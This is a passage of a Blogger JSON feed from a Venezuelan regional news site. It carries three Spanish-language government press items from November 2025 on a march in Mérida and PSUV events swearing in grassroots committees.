plaza de Milla, municipio Libertador, para transitar por el centro de la ciudad y llegar a los alrededores de la plaza Bolívar.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl jefe político del Partido Socialista Unido de Venezuela (PSUV) en Mérida, Arnaldo Sánchez, expresó que la bandera \"simboliza la libertad, la paz, la independencia y la lucha de cada uno de nuestros ancestros. No debemos olvidar toda la lucha de Bolívar y de cada héroe y heroína; representa el coraje y la gallardía\". El gobernador también destacó que debemos seguir unidos por la defensa del territorio y en respaldo al presidente Nicolás Maduro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la marea tricolor, el habitante del municipio Libertador, Pausides Reyes, afirmó que los símbolos patrios conectan con el pensamiento unitario de Francisco de Miranda, Simón Bolívar y José Martí. Por ello, la movilización es una respuesta a un \"momento de agresión imperialista contra nuestra patria\" y sirve para ratificar \"el compromiso y la rebeldía del pueblo para defender su tierra. Por eso estamos aquí, acompañando al presidente Nicolás Maduro en este esfuerzo\", apuntó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsimismo, el vocero del Consejo Comunal La Hechicera de la Comuna Fanny Prieto, Jairo Quintero, señaló: \"Participamos en la marcha apoyando a la Revolución bolivariana, un legado del comandante Chávez que el presidente Nicolás Maduro ha mantenido con determinación y en paz\".\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETambién marcharon junto al pueblo el alcalde del municipio Libertador, Nelson Álvarez; el alcalde del municipio Campo Elías, Jesús Rodríguez; el alcalde del municipio Sucre, Ángel Sánchez, y el comandante de la Zona Operativa de Defensa Integral (ZODI) número 22, Bencir Guerrero Ochea. \/Prensa Gobernación de Mérida\/ Agusmir Guarache. Fotos: Fernando Moreno\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2126817520582118817"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2126817520582118817"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/11\/meridenos-marchan-por-la-defensa-del.html","title":" Merideños marchan por la defensa del territorio venezolano"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiH1kwJFMiVWIC5fl0Gjd-Y75yHdYxh1XHx-OXThyJUZTlfd6FtppV9swlW-6OaXkPxA2dUDwsuKQGbFVOtGzpy1xI_5CtCJ989NnZ14lLuv1e5IOviUxdKK6S4yzB37Txh3a8yNjT01yFgl1DJEhrnBNEr8WqxBJs92rmI66zVPouqkctUOERL5Aoofg\/s72-w400-h266-c\/IMG_20251125_211232_100.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7230832528771116574"},"published":{"$t":"2025-11-17T14:37:00.003-04:00"},"updated":{"$t":"2025-11-17T14:48:56.021-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":" PSUV Mérida juramentó más de 4500 comités de bases"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXWM6HToVyDur8uptQPvruSBEl37lnizsk3OsNTFA24OgM5R1YoIiDpHbcd6sSPUfceoYblMZXvVyi15oz21eq6CcJT_U83avNpEwUJ5_QNCC97GOvFfjc1QRup22R5lYe4-ccIYAQH4ro2thqt-bszijp8v9PAFmmRYHZ7VMKPT4Bvrr5z6MthrpW-I\/s2560\/IMG_20251116_145155_970.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1441\" data-original-width=\"2560\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXWM6HToVyDur8uptQPvruSBEl37lnizsk3OsNTFA24OgM5R1YoIiDpHbcd6sSPUfceoYblMZXvVyi15oz21eq6CcJT_U83avNpEwUJ5_QNCC97GOvFfjc1QRup22R5lYe4-ccIYAQH4ro2thqt-bszijp8v9PAFmmRYHZ7VMKPT4Bvrr5z6MthrpW-I\/w400-h225\/IMG_20251116_145155_970.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003ELa juramentación de los más de 4500 CBBI en Mérida simboliza la reactivación de las bases populares con una estructura renovada\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn un ambiente de alegría revolucionaria y una masiva participación, se vivió una jornada que marca el inicio de una nueva fase de la Revolución bolivariana, el presidente Nicolás Maduro juramentó a más de 4500 Comités Bolivarianos de Bases Integral (CBBI).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl Centro de Convenciones Mucumbarila fue el escenario para este evento histórico que contó con la participación en vivo y por videoconferencia del presidente Nicolás Maduro, quien catalogó este día como el punto de partida de una \"nueva forma de hacer revolución\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl pueblo merideño, consciente de su papel histórico, reafirmó su compromiso con la defensa de la soberanía y la paz de la Patria, alzando su mano izquierda en un juramento colectivo de lealtad y trabajo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMiembros electos de los comités destacaron el propósito de estas estructuras\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Estos son los comités bolivarianos integrales, por lineamientos de nuestro presidente, en nuestras comunidades indígenas, estamos hoy en la juramentación para continuar el trabajo en los territorios, en las calles de nuestros territorios indígenas, para darle poder al pueblo, lo que ha hecho el presidente, y seguir los lineamientos para seguir esta lucha y esta batalla de la revolución, porque no Venezuela no es una amenaza, Venezuela es una esperanza”, declaró la designada por la Dirección Nacional del PSUV, Blanca Eekhout, acompañada por el jefe político estadal, Arnaldo Sanchez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESánchez destacó la magnitud del compromiso del pueblo merideño. \"Hoy nos juramentamos con nuestro comandante y presidente Nicolás Maduro, asumiendo esta absoluta responsabilidad para fortalecer todas nuestras comunidades, sobre todo, para seguir llevando a cabo este proceso en todas nuestras calles, pueblos y territorios”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDe la misma forma, el gobernador recalcó el protagonismo de la mujer. “Más lideresas que líderes. Aquí las mujeres nos tienen dirigiendo los proyectos, nosotros estamos muy contentos y orgullosos de poder trabajar aquí con nuestros pueblos, con nuestras líderes”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEekhout, con emotivas palabras, transmitió un mensaje de fe y determinación al pueblo merideño y a toda la nación. \"Hoy es un día histórico. Y como lo decía nuestro presidente Nicolás Maduro, es un día de alegría, no podrán borrar la alegría, la fe, la espiritualidad, el amor del pueblo venezolano, hoy nos toca, de nuevo, estar en la vanguardia del mundo nuevo, de una humanidad que exige felicidad, libertad, soberanía y paz. Paz para nuestros hijos. Y solo es posible si tenemos Patria”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDe esta forma, Eekhout felicitó el despliegue organizativo en Mérida, donde los 23 municipios se sumaron al proceso de asambleas de base y proclamaciones, desde los Pueblos del Sur hasta el Eje Panamericano y el Valle de Mocotíes. \"En Mérida hemos tenido un despliegue hermosísimo, este pueblo joven, de este pueblo mujer, de este pueblo trabajador, de este pueblo productivo, de este pueblo que sueña, de este pueblo que construye, por eso, desde Mérida, como desde toda Venezuela, ratificamos, como nunca, nuestro compromiso con la Patria, con la soberanía y con la paz de Venezuela\", finalizó.\u0026nbsp; \/Prensa Gobernación de Mérida\/Gustavo Arriaga Gómez.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7230832528771116574"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7230832528771116574"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/11\/psuv-merida-juramento-mas-de-4500.html","title":" PSUV Mérida juramentó más de 4500 comités de bases"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXWM6HToVyDur8uptQPvruSBEl37lnizsk3OsNTFA24OgM5R1YoIiDpHbcd6sSPUfceoYblMZXvVyi15oz21eq6CcJT_U83avNpEwUJ5_QNCC97GOvFfjc1QRup22R5lYe4-ccIYAQH4ro2thqt-bszijp8v9PAFmmRYHZ7VMKPT4Bvrr5z6MthrpW-I\/s72-w400-h225-c\/IMG_20251116_145155_970.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-796973756641134759"},"published":{"$t":"2025-11-10T12:40:00.003-04:00"},"updated":{"$t":"2025-11-10T12:40:47.307-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":" PSUV despliega renovación desde las bases en el estado Mérida"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWktura9qJftljcnm4Xw7TsWBNuZsT7uG7SUjmIQVC7Ac19cyPYWcnMB1_EEnf9AWVHOvFw-UgJC4HUBH3fTEd8kuJxd8o4K-FvEEL5lc9dHxpX-wCpTLVwNwX4-LebHLWcVz5Kg4gD0jHywXMRsbJic2Igw1u_-BdSgLU2yNiBsZXoCKy8RAWzwt1PU8\/s1280\/IMG_20251109_211004_732.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWktura9qJftljcnm4Xw7TsWBNuZsT7uG7SUjmIQVC7Ac19cyPYWcnMB1_EEnf9AWVHOvFw-UgJC4HUBH3fTEd8kuJxd8o4K-FvEEL5lc9dHxpX-wCpTLVwNwX4-LebHLWcVz5Kg4gD0jHywXMRsbJic2Igw1u_-BdSgLU2yNiBsZXoCKy8RAWzwt1PU8\/w400-h300\/IMG_20251109_211004_732.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003ELa vocera nacional del Partido Socialista Unido de Venezuela (Psuv) Blanca Eekhout, destacó el \"nivel de organización, disposición y conciencia\" durante las asamblea de postulaciones para la conformación de los Comités Bolivarianos de Base Integral, en un recorrido por Eje del Páramo.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa jornada busca fortalecer la estructura del partido en más de 5.000 calles del estado, resaltó la alegría y el orgullo que representa presenciar la organización del pueblo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Hemos estado aquí recorriendo nuestras montañas, nuestros páramos... nuestro pueblo productor, nuestro pueblo joven, nuestro pueblo miliciano... está leyendo el reglamento, convocando la calle, organizándose para las postulaciones\", afirmó la vocera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EExplicó Eekhout que esta nueva estructura tendrá a su cargo \"las tareas más importantes de defensa de la soberanía, de defensa de la paz, defensa de la Patria, de construcción de nuestro modelo productivo económico y de nuestro modelo social\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELas voces de las bases\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELigia López, jefa de comunidad del sector Cacique Guaicaipuro en el municipio Santos Marquina, fue una de las responsables de convocar la asamblea en su calle. \"El comité conformado entre 9 y 15 voceros significa para nosotros reforzar la estructura como tal de nuestro partido PSUV para la hora de defender y apoyar a nuestra Patria.\"\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl proceso también evidenció la incorporación de nuevas generaciones, Yerlui Cerrada y Yelimar Cerrada fueron postuladas en el comité de su calle.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Es emocionante el hecho de que tomen en cuenta a la juventud\", comentó Cerrada, \"loa jóvenes tenemos muchísimas ideas renovadoras que pueden ayudar a superar ciertos límites del partido\". \/Prensa Gobernación de Mérida \/Agusmir Guarache \/ Fotos Alfonso Calderón.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/796973756641134759"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/796973756641134759"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/11\/psuv-despliega-renovacion-desde-las.html","title":" PSUV despliega renovación desde las bases en el estado Mérida"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWktura9qJftljcnm4Xw7TsWBNuZsT7uG7SUjmIQVC7Ac19cyPYWcnMB1_EEnf9AWVHOvFw-UgJC4HUBH3fTEd8kuJxd8o4K-FvEEL5lc9dHxpX-wCpTLVwNwX4-LebHLWcVz5Kg4gD0jHywXMRsbJic2Igw1u_-BdSgLU2yNiBsZXoCKy8RAWzwt1PU8\/s72-w400-h300-c\/IMG_20251109_211004_732.jpg","height":"72","width":"72"}}]}});